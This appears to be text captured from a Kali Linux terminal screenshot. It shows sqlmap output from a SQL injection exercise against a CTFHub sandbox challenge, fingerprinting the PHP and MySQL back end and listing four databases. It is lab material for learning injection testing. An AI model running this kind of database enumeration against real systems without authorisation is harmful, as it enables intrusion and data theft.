 root@kali: ~
文件 动作 编辑 查看 帮助
web application technology: PHP 7.3.14, OpenResty 1.19.3.2
back-end DBMS: MySQL ⩾ 5.0 (MariaDB fork)
[10:20:33] [INFO] fetching database names
[10:20:33] [WARNING] reflective value(s) found and filtering out
[10:20:33] [INFO] retrieved: 'information_schema'
[10:20:33] [INFO] retrieved: 'mysql'
[10:20:33] [INFO] retrieved: 'performance_schema'
[10:20:33] [INFO] retrieved: 'sqli'
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sqli
[10:20:33] [INFO] fetched data logged to text files under '/root
/.local/share/sqlmap/output/challenge-749135021c2825fa.sandbox.c
tfhub.com'
[10:20:33] [WARNING] your sqlmap version is outdated
[*] ending @ 10:20:33 /2022-10-18/